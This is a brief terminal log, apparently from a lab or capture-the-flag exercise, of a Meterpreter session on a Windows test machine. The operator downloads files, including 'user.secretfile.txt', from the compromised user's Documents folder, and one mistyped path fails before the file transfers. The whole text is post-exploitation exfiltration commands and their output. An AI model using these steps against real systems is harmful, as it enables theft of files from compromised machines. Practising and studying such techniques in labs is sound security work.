 c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] skipped    : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfiletxt'
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretf
ile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter >
Status: Running